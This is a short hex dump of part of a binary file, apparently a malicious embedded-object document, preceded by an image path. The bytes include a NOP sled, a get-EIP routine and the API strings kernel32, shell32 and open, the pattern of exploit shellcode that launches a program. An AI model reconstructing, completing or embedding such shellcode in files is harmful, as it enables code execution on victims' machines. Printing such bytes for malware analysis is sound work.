 00890 4E 08 7D EB 01 00 06 00 1C 00 00 00 00 00 00 00 N.}ë............
008A0 00 00 00 00 00 06 00 01 56 0A 00 00 01 EF CD AB ........V....ïÍ«
008B0 00 00 05 00 98 5D 65 01 07 00 00 00 08 00 00 80 .....]e.........
008C0 05 00 00 80 00 00 00 00 00 00 00 00 00 00 00 00 ................
008D0 00 00 00 00 1F DE EC BD 01 00 05 00 90 17 19 00 .....Þì½........
008E0 00 00 08 00 00 00 49 74 6D 73 64 00 00 00 02 00 ......Itmsd.....
008F0 00 00 01 00 00 00 0C 00 00 00 43 6F 62 6A 64 00 ..........Cobjd.
00900 00 00 82 82 00 00 00 82 82 00 00 00 00 00 00 00 ................
00910 00 00 00 00 00 00 12 45 FA 7F 90 90 90 90 90 90 .......Eú.......
00920 90 90 8B C4 05 10 01 00 00 C7 00 24 03 4D 08 E9 ...Ä.....Ç.$.M.é
00930 5A 00 00 00 6B 65 72 6E 65 6C 33 32 00 DF 2D 89 Z...kernel32.ß-.
00940 8C 1B 81 7D EF 42 9D 85 85 D6 4E 99 59 5A 61 D8 ...}ïB...ÖN.YZaØ
00950 54 93 77 77 21 9D 4A 62 68 C3 53 A3 83 6A 6B DF T.ww!.JbhÃS£.jkß
00960 5C 5A 8A 1D 2B 4F 2C 45 28 81 71 F5 40 01 92 8F \Z..+O,E(.qõ@...
00970 05 BA 36 C1 0A 61 61 61 61 73 68 65 6C 6C 33 32 .º6Á.aaaashell32
00980 00 8B 98 8A 31 61 61 61 61 6F 70 65 6E 00 E8 11 ....1aaaaopen.è.
00990 02 00 00 6A FF E8 08 00 00 00 05 35 00 00 00 FF ...jÿè.....5...ÿ
009A0 10 C3 E8 00 00 00 00 58 83 C0 04 2D 77 00 00 00 .Ãè....X.À.-w...
009B0 C3 55 8B EC 52 53 8B 55 08 33 C0 F7 D0 32 02 B3 ÃU.ìRS.U.3À÷Ð2.³